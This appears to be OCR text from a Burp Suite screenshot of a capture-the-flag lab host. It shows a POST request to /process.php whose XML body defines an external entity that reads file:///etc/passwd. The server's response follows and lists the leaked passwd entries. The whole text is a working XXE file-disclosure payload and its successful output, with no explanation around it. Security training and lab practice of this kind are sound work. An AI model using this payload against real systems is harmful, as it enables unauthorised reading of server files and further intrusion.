 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 185
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2
3 <?xml version="1.0" encoding="UTF-8"?>
4 <!DOCTYPE foo [<!ENTITY aa SYSTEM 'file:///etc/passwd'>]>
5 <root>
<name>
a
</name>
<tel>
b
</tel>
<email>
6 &aa;
7 </email>
<password>
123
</password>
</root>
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Apr 2022 22:57:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2819
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry,
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nolog
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/no
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin